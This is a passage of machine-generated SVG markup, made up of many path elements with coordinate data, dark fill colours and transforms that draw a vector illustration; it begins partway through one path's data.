12.07397486 22.46016582 9.88538642 21.75 7.125 C18.11102844 6.22831562 14.45864694 5.66019092 10.75 5.125 C9.9559375 5.00286133 9.161875 4.88072266 8.34375 4.75488281 C-6.91955931 2.591445 -16.61551816 4.70951559 -28.25 15.125 Z M-32.25 19.125 C-35.65409734 25.47830417 -38.01995898 31.88354918 -40.1875 38.75 C-40.53449951 39.84739502 -40.88149902 40.94479004 -41.23901367 42.07543945 C-48.30109645 64.8708115 -52.44792694 88.25725008 -53.25 112.125 C-53.27723145 112.78209961 -53.30446289 113.43919922 -53.33251953 114.11621094 C-54.78893334 152.23944537 -41.96461053 187.40894828 -16.85546875 215.8359375 C-10.52990523 222.48669583 -3.30257127 227.75518223 4.18261719 233.00732422 C5.5044989 233.94993707 6.79190092 234.94062951 8.0703125 235.94140625 C9.68001224 237.31700376 9.68001224 237.31700376 11.75 237.125 C11.13125 238.0325 10.5125 238.94 9.875 239.875 C7.78826886 242.87706952 7.78826886 242.87706952 6.75 245.375 C5.75 247.125 5.75 247.125 3.92578125 247.96875 C1.26625802 249.38206934 -0.13601681 251.06792848 -2.0625 253.375 C-5.05569403 256.84665999 -8.11197463 259.86768547 -11.640625 262.78125 C-14.01808425 264.76631307 -16.15611219 266.84075875 -18.25 269.125 C-18.25 269.785 -18.25 270.445 -18.25 271.125 C-20.23 272.115 -20.23 272.115 -22.25 273.125 C-22.25 274.445 -22.25 275.765 -22.25 277.125 C-21.12476929 277.31122925 -21.12476929 277.31122925 -19.97680664 277.5012207 C19.64134104 284.06584716 59.26687024 290.63458098 98.8125 297.625 C100.04887207 297.84349609 101.28524414 298.06199219 102.55908203 298.28710938 C107.3670748 299.14348454 112.17188622 300.00921193 116.96630859 300.9387207 C118.04228554 301.14573608 118.04228554 301.14573608 119.13999939 301.35693359 C120.52333974 301.62397666 121.90601451 301.89450104 123.28785706 302.16918945 C128.21487692 303.11892344 132.75070141 303.39281957 137.75 303.125 C137.20415151 297.32208128 136.35313252 291.7185121 135.03515625 286.04296875 C134.86414902 285.28816727 134.69314178 284.53336578 134.51695251 283.75569153 C133.95343483 281.27354714 133.3829685 278.79305523 132.8125 276.3125 C132.40903862 274.54112183 132.00605418 272.76963498 131.60351562 270.99804688 C130.75545529 267.26940036 129.9045474 263.54142078 129.05126953 259.81396484 C127.77740207 254.24831065 126.51067435 248.681052 125.24609375 243.11328125 C125.04012573 242.20657181 124.83415771 241.29986237 124.62194824 240.36567688 C124.20585018 238.53389972 123.7897735 236.7021177 123.37371826 234.87033081 C122.75032761 232.12644201 122.12646256 229.38266149 121.50244141 226.63891602 C118.75568345 214.56103464 116.01266268 202.48231319 113.28588867 190.39990234 C112.89097546 188.65107005 112.49547981 186.90236917 112.09936523 185.15380859 C111.55289718 182.74092397 111.00858653 180.32756251 110.46484375 177.9140625 C110.3049144 177.2098819 110.14498505 176.50570129 109.98020935 175.78018188 C109.1112402 171.91048121 108.36247952 168.04349857 107.75 164.125 C103.66182389 165.81424636 100.59395874 168.68000281 97.3125 171.5625 C96.06664223 172.64219944 94.82054255 173.72161979 93.57421875 174.80078125 C92.94177246 175.35072754 92.30932617 175.90067383 91.65771484 176.46728516 C88.65759481 179.07424895 85.6461581 181.66746028 82.625 184.25 C82.09334229 184.71075928 81.56168457 185.17151855 81.01391602 185.64624023 C78.39363162 187.8831299 75.9308156 189.77049001 72.75 191.125 C37.5806777 160.00887974 3.32343449 113.54342764 -0.25 65.125 C-0.37365831 60.53069239 -0.39398736 55.93948383 -0.38037109 51.34399414 C-0.37502131 49.19605421 -0.38033559 47.04832413 -0.38671875 44.90039062 C-0.38975737 37.90458719 -0.22621689 31.05923901 0.75 24.125 C-3.46700802 23.40980153 -7.68454062 22.69780664 -11.90258789 21.98876953 C-13.33730662 21.74713611 -14.77187856 21.50462942 -16.20629883 21.26123047 C-18.26866249 20.91143532 -20.33153442 20.56478872 -22.39453125 20.21875 C-23.63565674 20.00927734 -24.87678223 19.79980469 -26.15551758 19.58398438 C-29.22319977 19.05164082 -29.22319977 19.05164082 -32.25 19.125 Z " fill="#25241E" transform="translate(146.25,16.875)"/>
<path d="M0 0 C5.7857209 1.25622686 11.61583952 1.80893076 17.50488281 2.33935547 C18.25350586 2.41299316 19.00212891 2.48663086 19.7734375 2.5625 C20.44294434 2.62308594 21.11245117 2.68367188 21.80224609 2.74609375 C24.03809747 3.18104503 25.76269975 4.03023967 27.75 5.125 C27.60377197 5.96981934 27.45754395 6.81463867 27.30688477 7.68505859 C23.29516903 30.76982751 23.29516903 30.76982751 21.75 54.125 C21.7396875 54.84067139 21.729375 55.55634277 21.71875 56.29370117 C21.43507031 89.30337938 32.10789725 119.87070425 51.75 146.125 C52.3996875 146.99382812 53.049375 147.86265625 53.71875 148.7578125 C55.98389578 151.39757854 58.40410287 153.4604768 61.125 155.625 C64.20379084 158.07738791 67.22043229 160.53254358 70.125 163.1875 C72.99495245 165.30579824 74.26794738 165.63706656 77.75 165.125 C78.08 164.135 78.41 163.145 78.75 162.125 C80.73075027 160.76323419 82.73079663 159.42906884 84.75 158.125 C85.08 157.465 85.41 156.805 85.75 156.125 C86.74 155.795 87.73 155.465 88.75 155.125 C89.76142744 154.13655955 90.75956873 153.13447803 91.75 152.125 C94.25722739 150.31055913 96.81415666 148.58146512 99.375 146.84375 C101.73290193 145.23830047 101.73290193 145.23830047 103.4375 143.40625 C104.75 142.125 104.75 142.125 106.75 142.125 C106.75 141.465 106.75 140.805 106.75 140.125 C107.41 140.125 108.07 140.125 108.75 140.125 C108.75 139.465 108.75 138.805 108.75 138.125 C109.389375 138.021875 110.02875 137.91875 110.6875 137.8125 C111.368125 137.585625 112.04875 137.35875 112.75 137.125 C113.08 136.135 113.41 135.145 113.75 134.125 C115.30859375 132.73828125 115.30859375 132.73828125 117.1875 131.4375 C117.80496094 131.00050781 118.42242187 130.56351563 119.05859375 130.11328125 C120.75 129.125 120.75 129.125 122.75 129.125 C122.96092285 129.95410889 123.1718457 130.78321777 123.38916016 131.63745117 C127.33094439 147.10194976 131.35246756 162.5256708 135.80419922 177.85253906 C137.93583408 185.22797366 140.03337898 192.61313141 142.125 200 C142.36430237 200.84512146 142.60360474 201.69024292 142.85015869 202.56097412 C146.36420893 214.9940989 149.70147818 227.45950621 152.88647461 239.98071289 C155.22575206 249.16011766 157.670483 258.3055917 160.1875 267.4375 C160.52998779 268.6848291 160.87247559 269.9321582 161.2253418 271.21728516 C161.69967651 272.92924072 161.69967651 272.92924072 162.18359375 274.67578125 C162.46259521 275.68294189 162.74159668 276.69010254 163.02905273 277.7277832 C163.67074812 280.10872064 163.67074812 280.10872064 164.75 282.125 C165.0465955 285.53584821 165.10902137 287.50487218 163.375 290.5 C162.83875 291.03625 162.3025 291.5725 161.75 292.125 C161.09 292.125 160.43 292.125 159.75 292.125 C159.75 292.785 159.75 293.445 159.75 294.125 C159.09 294.125 158.43 294.125 157.75 294.125 C157.75 294.785 157.75 295.445 157.75 296.125 C157.09 296.125 156.43 296.125 155.75 296.125 C155.09 297.775 154.43 299.425 153.75 301.125 C153.09 301.125 152.43 301.125 151.75 301.125 C151.75 301.785 151.75 302.445 151.75 303.125 C151.09 303.125 150.43 303.125 149.75 303.125 C149.42 304.115 149.09 305.105 148.75 306.125 C148.09 306.125 147.43 306.125 146.75 306.125 C146.75 306.785 146.75 307.445 146.75 308.125 C146.09 308.125 145.43 308.125 144.75 308.125 C144.75 308.785 144.75 309.445 144.75 310.125 C141.61650268 311.16949911 140.76031744 311.05923645 137.75 310.125 C138.08 309.465 138.41 308.805 138.75 308.125 C140.4 308.455 142.05 308.785 143.75 309.125 C143.75 308.465 143.75 307.805 143.75 307.125 C143.09 306.795 142.43 306.465 141.75 306.125 C142.46285156 305.42375 143.17570313 304.7225 143.91015625 304 C148.31492892 299.64833397 152.71801814 295.28203608 156.9375 290.75 C157.48792969 290.16476562 158.03835938 289.57953125 158.60546875 288.9765625 C160.09679272 286.56397697 160.03411474 284.91025594 159.75 282.125 C159.42 281.795 159.09 281.465 158.75 281.125 C158.46704382 279.65178249 158.22573272 278.17056398 158 276.6875 C156.69287238 269.23591845 154.58324826 262.03402555 152.50488281 254.77099609 C151.13134074 249.95649126 149.78630174 245.13398275 148.4375 240.3125 C148.14254639 239.25909424 147.84759277 238.20568848 147.54370117 237.12036133 C138.39603863 204.43339741 138.39603863 204.43339741 134.453125 189.4296875 C134.26064178 188.69730865 134.06815857 187.96492981 133.86984253 187.21035767 C133.09595911 184.26380192 132.32252772 181.31713024 131.55108643 178.36993408 C129.08182903 168.94675554 126.52664331 159.56366852 123.51318359 150.29663086 C121.90929548 145.23402997 121.20819615 140.42028964 120.75 135.125 C119.01669818 136.3483286 117.28854767 137.57895734 115.5625 138.8125 C114.59957031 139.49699219 113.63664063 140.18148437 112.64453125 140.88671875 C109.75880686 143.11818984 107.3226146 145.54443296 104.75 148.125 C102.68505647 149.78872393 100.61882621 151.4095429 98.5 153 C97.35258222 153.86941914 96.20544834 154.73921308 95.05859375 155.609375 C94.21917236 156.24456055 94.21917236 156.24456055 93.36279297 156.89257812 C90.35383738 159.19188297 87.40649745 161.57041764 84.45703125 163.9453125 C82.75 165.125 82.75 165.125 80.75 165.125 C80.75 165.785 80.75 166.445 80.75 167.125 C79.76 167.455 78.77 167.785 77.75 168.125 C77.42 168.785 77.09 169.445 76.75 170.125 C73.53824128 170.4697326 72.0533716 170.31478697 69.27734375 168.578125 C66.39974727 166.13021488 63.54062316 163.67144363 60.75 161.125 C60.24984375 160.67012207 59.7496875 160.21524414 59.234375 159.74658203 C32.98682069 135.52002175 19.32109157 100.52708512 17.60717773 65.17944336 C17.06332717 48.00016392 18.60921391 31.73036207 21.3828125 14.81274414 C21.84023879 11.91658717 21.84023879 11.91658717 21.75 8.125 C18.11060873 7.2282122 14.45987142 6.65551914 10.75 6.125 C9.94530273 6.00817871 9.14060547 5.89135742 8.31152344 5.77099609 C-2.32915339 4.36043332 -10.99111205 3.50446049 -20 10.0625 C-22.11318085 11.71595575 -24.17724507 13.42066827 -26.25 15.125 C-26.91 15.125 -27.57 15.125 -28.25 15.125 C-28.25 15.785 -28.25 16.445 -28.25 17.125 C-26.93 17.455 -25.61 17.785 -24.25 18.125 C-25.9 18.125 -27.55 18.125 -29.25 18.125 C-29.25 17.135 -29.25 16.145 -29.25 15.125 C-30.24 15.125 -31.23 15.125 -32.25 15.125 C-32.25 14.465 -32.25 13.805 -32.25 13.125 C-30.43889095 11.97112429 -28.5732679 10.90233859 -26.6875 9.875 C-21.6334962 7.02616295 -17.55831915 3.97498732 -13.25 0.125 C-8.62331064 -1.41722979 -4.69481848 -1.02623399 0 0 Z " fill="#292929" transform="translate(146.25,16.875)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C1.27230469 2.97035156 2.54460937 2.94070312 3.85546875 2.91015625 C9.10516019 2.91118419 14.13849156 3.60423272 19.3125 4.4375 C20.19228516 4.57220703 21.07207031 4.70691406 21.97851562 4.84570312 C25.70256082 5.42537607 29.35248019 6.04067074 33 7 C32.1255814 18.1627907 32.1255814 18.1627907 31.4375 22.75 C26.80986614 59.77107088 42.78506928 99.35665688 64 129 C64.68578125 129.96035156 65.3715625 130.92070312 66.078125 131.91015625 C71.9781151 139.96427942 78.42121892 147.49847494 85 155 C85.81984375 155.94488281 86.6396875 156.88976562 87.484375 157.86328125 C92.00555502 163.00027717 96.71443936 167.65057408 102 172 C106.31429363 169.56503882 110.12540426 166.68824877 114 163.625 C114.60328125 163.15578125 115.2065625 162.6865625 115.828125 162.203125 C119.469422 159.33758257 122.73516588 156.29637842 126 153 C127.91767024 151.37218005 129.85522043 149.76747267 131.8125 148.1875 C132.78832031 147.39730469 133.76414063 146.60710937 134.76953125 145.79296875 C135.50558594 145.20128906 136.24164063 144.60960937 137 144 C137.66 144.33 138.32 144.66 139 145 C139.56509802 147.21599018 140.02048105 149.46023094 140.42578125 151.7109375 C140.68387112 153.09246712 140.94383758 154.47364734 141.20556641 155.85449219 C141.33690979 156.55280151 141.46825317 157.25111084 141.60357666 157.97058105 C142.62988592 163.2245892 143.94312306 168.41940459 145.1875 173.625 C147.92904031 185.22201029 150.50753378 196.84705008 153 208.5 C155.41761588 219.79707358 157.90744054 231.06837936 160.5625 242.3125 C162.93528183 252.36727402 165.24227758 262.43383971 167.46139526 272.52352905 C167.77632662 273.95494163 168.09232928 275.38611896 168.40945435 276.81704712 C168.84792581 278.79786758 169.28149931 280.77977033 169.71484375 282.76171875 C169.96355225 283.89569092 170.21226074 285.02966309 170.46850586 286.19799805 C171 289 171 289 171 292 C171.66 292 172.32 292 173 292 C173 292.66 173 293.32 173 294 C172.05125 293.979375 171.1025 293.95875 170.125 293.9375 C167.09333717 293.77448174 167.09333717 293.77448174 165 295 C163.1171875 294.6953125 163.1171875 294.6953125 160.875 294.125 C157.28582925 293.26634671 153.76666494 292.68935166 150.09375 292.28125 C146.86288371 291.84725304 143.69510586 291.13445293 140.5078125 290.45703125 C138.13119448 290.02390927 135.84581095 289.83434823 133.4375 289.6875 C129.83552917 289.35832165 127.570728 288.33209128 124.5 286.4375 C120.39802991 283.90878989 117.6751036 283.76789066 112.953125 284.08984375 C111 284 111 284 108.4375 282 C107.963125 281.34 107.48875 280.68 107 280 C117.5906632 279.24656823 127.77251828 281.51361232 138.125 283.4375 C140.81116541 283.92939104 143.49780352 284.41848482 146.18502808 284.90455627 C147.84534467 285.20563083 149.50501017 285.5103291 151.16384888 285.81944275 C156.42973425 286.78406096 161.6733659 287.45924684 167 288 C161.85678979 265.03702706 156.71104175 242.07471613 151.4876709 219.12982178 C150.87550893 216.43973643 150.26427394 213.74944205 149.65332031 211.05908203 C147.78807044 202.84749476 145.91827757 194.63704724 144.03097534 186.43049622 C143.17786509 182.71584503 142.32991601 179.00002726 141.48297119 175.28396606 C141.08212954 173.53088243 140.67898372 171.77832383 140.27337646 170.02633667 C139.71538066 167.61522528 139.16540191 165.2024137 138.6171875 162.7890625 C138.45210693 162.08492722 138.28702637 161.38079193 138.11694336 160.65531921 C137.22774665 156.69755465 136.83696511 153.05381932 137 149 C128.40061356 155.6974045 120.20072505 162.82525413 112 170 C111.09636719 170.78890625 110.19273437 171.5778125 109.26171875 172.390625 C107.50594539 173.92497756 105.75168283 175.46098154 104 177 C93.20454922 172.07994942 84.53780794 160.89170046 77.28515625 151.84765625 C75.79114414 149.98588731 74.2787162 148.13870964 72.74609375 146.30859375 C46.8541806 115.37338621 27.81003861 77.09868336 27.81469727 36.21899414 C27.81250858 34.07092524 27.794295 31.92336925 27.77539062 29.77539062 C27.74691949 22.57219245 28.0330177 15.95829708 30 9 C29.25878906 8.96261719 28.51757812 8.92523438 27.75390625 8.88671875 C20.25578437 8.41865973 13.026826 7.41290334 5.65063477 6.01635742 C2.71536677 5.46281067 -0.00466797 5 -3 5 C-4.98 10.28 -6.96 15.56 -9 21 C-11.55146677 17.17279985 -11.43512537 15.5688164 -11 11 C-9.91867695 7.54690704 -8.68323041 4.20673822 -7 1 C-4.53721199 -0.231394 -2.7204945 -0.07159196 0 0 Z " fill="#181610" transform="translate(117,32)"/>
<path d="M0 0 C5.7857209 1.25622686 11.61583952 1.80893076 17.50488281 2.33935547 C18.25350586 2.41299316 19.00212891 2.48663086 19.7734375 2.5625 C20.44294434 2.62308594 21.11245117 2.68367188 21.80224609 2.74609375 C24.03809747 3.18104503 25.76269975 4.03023967 27.75 5.125 C27.60377197 5.96981934 27.45754395 6.81463867 27.30688477 7.68505859 C23.29516903 30.76982751 23.29516903 30.76982751 21.75 54.125 C21.7411377 54.88200195 21.73227539 55.63900391 21.72314453 56.41894531 C21.69633685 60.36211198 21.76013892 64.20611137 22.25 68.125 C22.7727149 72.82207196 22.82619456 77.40093747 22.75 82.125 C21.76 82.455 20.77 82.785 19.75 83.125 C15.46963959 60.30915032 17.66137246 37.51173922 21.3828125 14.81274414 C21.84023879 11.91658717 21.84023879 11.91658717 21.75 8.125 C18.11060873 7.2282122 14.45987142 6.65551914 10.75 6.125 C9.94530273 6.00817871 9.14060547 5.89135742 8.31152344 5.77099609 C-2.32915339 4.36043332 -10.99111205 3.50446049 -20 10.0625 C-22.11318085 11.71595575 -24.17724507 13.42066827 -26.25 15.125 C-26.91 15.125 -27.57 15.125 -28.25 15.125 C-28.25 15.785 -28.25 16.445 -28.25 17.125 C-26.93 17.455 -25.61 17.785 -24.25 18.125 C-25.9 18.125 -27.55 18.125 -29.25 18.125 C-29.25 17.135 -29.25 16.145 -29.25 15.125 C-30.24 15.125 -31.23 15.125 -32.25 15.125 C-32.25 14.465 -32.25 13.805 -32.25 13.125 C-30.43889095 11.97112429 -28.5732679 10.90233859 -26.6875 9.875 C-21.6334962 7.02616295 -17.55831915 3.97498732 -13.25 0.125 C-8.62331064 -1.41722979 -4.69481848 -1.02623399 0 0 Z " fill="#343434" transform="translate(146.25,16.875)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C1.66 3 2.32 3 3 3 C3.15033691 3.648479 3.30067383 4.29695801 3.45556641 4.96508789 C8.95077441 28.42252342 16.50897388 47.63080667 31 67 C31.6496875 67.86882812 32.299375 68.73765625 32.96875 69.6328125 C35.23389578 72.27257854 37.65410287 74.3354768 40.375 76.5 C43.45379084 78.95238791 46.47043229 81.40754358 49.375 84.0625 C52.24495245 86.18079824 53.51794738 86.51206656 57 86 C57.495 84.515 57.495 84.515 58 83 C59.98075027 81.63823419 61.98079663 80.30406884 64 79 C64.33 78.34 64.66 77.68 65 77 C65.99 76.67 66.98 76.34 68 76 C68.433125 75.566875 68.86625 75.13375 69.3125 74.6875 C71.64275169 72.35724831 74.18522924 70.70059067 77 69 C77.99 69 78.98 69 80 69 C80 69.99 80 70.98 80 72 C77.97428087 73.77658237 75.98466088 75.36051588 73.8125 76.9375 C72.65205593 77.80039431 71.49189579 78.66367061 70.33203125 79.52734375 C69.76822754 79.94097168 69.20442383 80.35459961 68.62353516 80.78076172 C67.11397407 81.91440804 65.65397562 83.11323913 64.19921875 84.31640625 C62 86 62 86 60 86 C60 86.66 60 87.32 60 88 C59.01 88.33 58.02 88.66 57 89 C56.67 89.66 56.34 90.32 56 91 C52.78824128 91.3447326 51.3033716 91.18978697 48.52734375 89.453125 C45.64974727 87.00521488 42.79062316 84.54644363 40 82 C39.49984375 81.54512207 38.9996875 81.09024414 38.484375 80.62158203 C18.55801847 62.2295036 4.68751998 36.79499079 0 10 C-0.06459042 8.23022239 -0.08611065 6.45829848 -0.0625 4.6875 C-0.05347656 3.80449219 -0.04445312 2.92148438 -0.03515625 2.01171875 C-0.02355469 1.34785156 -0.01195312 0.68398437 0 0 Z " fill="#252525" transform="translate(167,96)"/>
<path d="M0 0 C2.54430871 4.48471535 2.03136389 8.08272313 1 13 C0.26993015 15.4664522 -0.48136368 17.9207577 -1.25 20.375 C-7.51740194 40.74982104 -9.8707894 61.78829455 -11 83 C-11.33 83 -11.66 83 -12 83 C-12.33 79.7 -12.66 76.4 -13 73 C-13.33 83.56 -13.66 94.12 -14 105 C-14.33 105 -14.66 105 -15 105 C-16.95015118 68.42947875 -13.94666266 34.24772191 0 0 Z " fill="#3A3A39" transform="translate(105,46)"/>
<path d="M0 0 C2.42360684 3.63541026 3.26504829 7.28318447 4.3203125 11.4609375 C4.54021851 12.31144684 4.76012451 13.16195618 4.98669434 14.03823853 C5.45895813 15.86650953 5.92874181 17.69542261 6.39630127 19.52490234 C7.61675532 24.29836095 8.85613904 29.06690391 10.09375 33.8359375 C10.34009186 34.78700378 10.58643372 35.73807007 10.84024048 36.71795654 C13.03213996 45.16482406 15.30223533 53.58826589 17.625 62 C18.1202417 63.80283447 18.1202417 63.80283447 18.62548828 65.64208984 C19.98170774 70.94394312 19.98170774 70.94394312 22 76 C22.2965955 79.41084821 22.35902137 81.37987218 20.625 84.375 C20.08875 84.91125 19.5525 85.4475 19 86 C18.34 86 17.68 86 17 86 C17 86.66 17 87.32 17 88 C16.34 88 15.68 88 15 88 C15 88.66 15 89.32 15 90 C14.34 90 13.68 90 13 90 C12.34 91.65 11.68 93.3 11 95 C10.34 95 9.68 95 9 95 C9 95.66 9 96.32 9 97 C8.34 97 7.68 97 7 97 C6.67 97.99 6.34 98.98 6 100 C5.34 100 4.68 100 4 100 C4 100.66 4 101.32 4 102 C3.34 102 2.68 102 2 102 C2 102.66 2 103.32 2 104 C-1.13349732 105.04449911 -1.98968256 104.93423645 -5 104 C-4.505 103.01 -4.505 103.01 -4 102 C-2.35 102.33 -0.7 102.66 1 103 C1 102.34 1 101.68 1 101 C0.34 100.67 -0.32 100.34 -1 100 C-0.28714844 99.29875 0.42570312 98.5975 1.16015625 97.875 C5.56492892 93.52333397 9.96801814 89.15703608 14.1875 84.625 C15.01314453 83.74714844 15.01314453 83.74714844 15.85546875 82.8515625 C17.34679272 80.43897697 17.28411474 78.78525594 17 76 C16.505 75.505 16.505 75.505 16 75 C15.71704382 73.52678249 15.47573272 72.04556398 15.25 70.5625 C13.94921426 63.14707179 11.85374477 55.97927133 9.78564453 48.75146484 C8.25796517 43.40126396 6.75524442 38.04404582 5.25 32.6875 C4.79137573 31.06787354 4.79137573 31.06787354 4.32348633 29.41552734 C4.03626709 28.39539551 3.74904785 27.37526367 3.453125 26.32421875 C3.19692383 25.41760498 2.94072266 24.51099121 2.67675781 23.5769043 C2.01680579 21.06399173 1.48191184 18.55246503 1 16 C1.66 16 2.32 16 3 16 C2.7834375 15.18015625 2.566875 14.3603125 2.34375 13.515625 C1.92609375 11.89914063 1.92609375 11.89914063 1.5 10.25 C1.2215625 9.18265625 0.943125 8.1153125 0.65625 7.015625 C0 4 0 4 0 0 Z " fill="#232323" transform="translate(289,223)"/>
<path d="M0 0 C2.1997495 2.03897306 3.64010723 3.91225158 4.98046875 6.58984375 C5.33560547 7.2856958 5.69074219 7.98154785 6.05664062 8.69848633 C6.42982422 9.43736084 6.80300781 10.17623535 7.1875 10.9375 C11.00584179 18.30867491 15.16238455 25.24046368 20 32 C20.68578125 32.96035156 21.3715625 33.92070312 22.078125 34.91015625 C27.9781151 42.96427942 34.42121892 50.49847494 41 58 C42.22976562 59.41732422 42.22976562 59.41732422 43.484375 60.86328125 C47.57592311 65.51212643 51.75251449 69.72133729 56.56640625 73.625 C57.03949219 74.07875 57.51257813 74.5325 58 75 C58 75.66 58 76.32 58 77 C58.66 77 59.32 77 60 77 C60 77.99 60 78.98 60 80 C49.20454922 75.07994942 40.53780794 63.89170046 33.28515625 54.84765625 C31.79114414 52.98588731 30.2787162 51.13870964 28.74609375 49.30859375 C18.78265286 37.40444786 10.51222188 24.55586462 3 11 C2.39792725 9.918396 2.39792725 9.918396 1.78369141 8.81494141 C1.40776855 8.10901855 1.0318457 7.4030957 0.64453125 6.67578125 C0.13369995 5.72505737 0.13369995 5.72505737 -0.38745117 4.75512695 C-1 3 -1 3 0 0 Z " fill="#18160D" transform="translate(161,129)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C4.75511822 9.67532693 7.05799301 19.43280076 9.25 29.25 C9.52021973 30.45245361 9.79043945 31.65490723 10.06884766 32.89379883 C10.31940918 34.02712646 10.5699707 35.1604541 10.828125 36.328125 C11.0540332 37.3480957 11.27994141 38.36806641 11.51269531 39.41894531 C12 42 12 42 12 45 C12.66 45 13.32 45 14 45 C14 45.66 14 46.32 14 47 C12.576875 46.9690625 12.576875 46.9690625 11.125 46.9375 C8.09333717 46.77448174 8.09333717 46.77448174 6 48 C3.9765625 47.29296875 3.9765625 47.29296875 1.625 46.1875 C0.85414063 45.83042969 0.08328125 45.47335937 -0.7109375 45.10546875 C-2.81686605 44.08844182 -4.91209933 43.05348413 -7 42 C-7 41.34 -7 40.68 -7 40 C-2.05 40.33 2.9 40.66 8 41 C7.63648438 39.40345581 7.63648438 39.40345581 7.265625 37.7746582 C6.36568 33.8155849 5.47280615 29.85494453 4.58203125 25.89379883 C4.19593097 24.18145059 3.80792885 22.46953 3.41796875 20.75805664 C2.85693688 18.29423939 2.30282142 15.82895196 1.75 13.36328125 C1.57500977 12.60163162 1.40001953 11.83998199 1.21972656 11.05525208 C0.38702424 7.31005507 -0.21249778 3.84156137 0 0 Z " fill="#191813" transform="translate(276,279)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C5.08952644 8.12301299 7.6833101 16.33065254 10.0625 24.6875 C10.41248047 25.9146875 10.76246094 27.141875 11.12304688 28.40625 C17 49.36848958 17 49.36848958 17 59 C16.34 59 15.68 59 15 59 C12.9413244 52.2594831 11.01692631 45.49351233 9.1875 38.6875 C7.6048209 32.81272428 5.99912742 26.94902682 4.27734375 21.11328125 C3.86222534 19.69946167 3.86222534 19.69946167 3.4387207 18.25708008 C2.90890176 16.46192697 2.37260534 14.6686688 1.82885742 12.87768555 C0.52712665 8.45424796 -0.31821148 4.66710173 0 0 Z " fill="#272727" transform="translate(275,180)"/>
<path d="M0 0 C2.18070044 3.27105066 3.0407931 6.04186933 4.125 9.8125 C4.47820312 11.01519531 4.83140625 12.21789062 5.1953125 13.45703125 C6.19082884 17.84020269 6.9327825 21.38883023 4.625 25.375 C4.08875 25.91125 3.5525 26.4475 3 27 C2.34 27 1.68 27 1 27 C1 27.66 1 28.32 1 29 C0.34 29 -0.32 29 -1 29 C-1 29.66 -1 30.32 -1 31 C-1.66 31 -2.32 31 -3 31 C-3.99 33.475 -3.99 33.475 -5 36 C-5.66 36 -6.32 36 -7 36 C-7 36.66 -7 37.32 -7 38 C-7.66 38 -8.32 38 -9 38 C-9.33 38.99 -9.66 39.98 -10 41 C-10.66 41 -11.32 41 -12 41 C-12 41.66 -12 42.32 -12 43 C-12.66 43 -13.32 43 -14 43 C-14 43.66 -14 44.32 -14 45 C-17.13349732 46.04449911 -17.98968256 45.93423645 -21 45 C-20.67 44.34 -20.34 43.68 -20 43 C-18.35 43.33 -16.7 43.66 -15 44 C-15 43.34 -15 42.68 -15 42 C-15.66 41.67 -16.32 41.34 -17 41 C-16.28714844 40.29875 -15.57429688 39.5975 -14.83984375 38.875 C-10.43507108 34.52333397 -6.03198186 30.15703608 -1.8125 25.625 C-1.26207031 25.03976562 -0.71164062 24.45453125 -0.14453125 23.8515625 C1.34679272 21.43897697 1.28411474 19.78525594 1 17 C0.67 16.67 0.34 16.34 0 16 C-0.45459858 13.34536879 -0.70243238 10.67810862 -1 8 C-0.34 8 0.32 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#171717" transform="translate(305,282)"/>
<path d="M0 0 C7.74625509 0.12549161 15.35756559 1.8352042 22.9375 3.3125 C20.9575 4.3025 20.9575 4.3025 18.9375 5.3125 C21.95632357 7.07176906 23.90770653 7.48435779 27.375 7.25 C31.40183602 7.13703595 33.6743086 7.78615827 36.9375 10.3125 C36.6075 10.9725 36.2775 11.6325 35.9375 12.3125 C30.8888799 11.89178166 26.20793756 11.18841008 21.3125 9.875 C15.37782063 8.29241884 9.48005137 7.59827704 3.3828125 7.03515625 C-0.70410762 6.17792244 -2.76698679 4.80681046 -6.0625 2.3125 C-3.69317619 -0.05682381 -3.22866905 0.01661408 0 0 Z " fill="#141412" transform="translate(206.0625,307.6875)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C4.17416409 8.67722672 3.74997184 15.84658935 3.0625 23.5625 C2.96259766 24.76197266 2.86269531 25.96144531 2.75976562 27.19726562 C2.51420885 30.1322537 2.26077759 33.06633186 2 36 C1.67 36 1.34 36 1 36 C0.67 32.7 0.34 29.4 0 26 C-0.33 36.56 -0.66 47.12 -1 58 C-1.33 58 -1.66 58 -2 58 C-4.15850701 17.52225284 -4.15850701 17.52225284 0 0 Z " fill="#4E4D48" transform="translate(92,93)"/>
<path d="M0 0 C0 1.32 0 2.64 0 4 C1.32 4.33 2.64 4.66 4 5 C2.63681641 4.82597656 2.63681641 4.82597656 1.24609375 4.6484375 C-9.24303665 3.89537173 -14.75592976 6.50278924 -23.05078125 12.8125 C-26 15 -26 15 -28 15 C-28 15.66 -28 16.32 -28 17 C-26.68 17.33 -25.36 17.66 -24 18 C-25.65 18 -27.3 18 -29 18 C-29 17.01 -29 16.02 -29 15 C-29.99 15 -30.98 15 -32 15 C-32 14.34 -32 13.68 -32 13 C-30.18889095 11.84612429 -28.3232679 10.77733859 -26.4375 9.75 C-21.3834962 6.90116295 -17.30831915 3.84998732 -13 0 C-8.55176251 -1.48274583 -4.47568357 -1.37713341 0 0 Z " fill="#484848" transform="translate(146,17)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 2.32 1.34 3.64 1 5 C0.505 4.01 0.505 4.01 0 3 C-0.598125 3.804375 -1.19625 4.60875 -1.8125 5.4375 C-5.02165752 9.2813377 -8.83682724 12.23394466 -12.73828125 15.34765625 C-17.29321002 19.00784143 -21.66114282 22.88825818 -26.04833984 26.74633789 C-26.66273926 27.28379639 -27.27713867 27.82125488 -27.91015625 28.375 C-28.45808838 28.85710937 -29.00602051 29.33921875 -29.57055664 29.8359375 C-31 31 -31 31 -33 32 C-33 31.34 -33 30.68 -33 30 C-33.66 29.67 -34.32 29.34 -35 29 C-23.74910854 19.69319641 -23.74910854 19.69319641 -17.8515625 15.484375 C-15.84388301 13.93113706 -15.84388301 13.93113706 -13.63671875 11.62890625 C-10.94776478 8.94791955 -8.14103547 6.57167923 -5.1875 4.1875 C-4.21167969 3.39730469 -3.23585937 2.60710937 -2.23046875 1.79296875 C-1.12638672 0.90544922 -1.12638672 0.90544922 0 0 Z " fill="#28261C" transform="translate(254,176)"/>
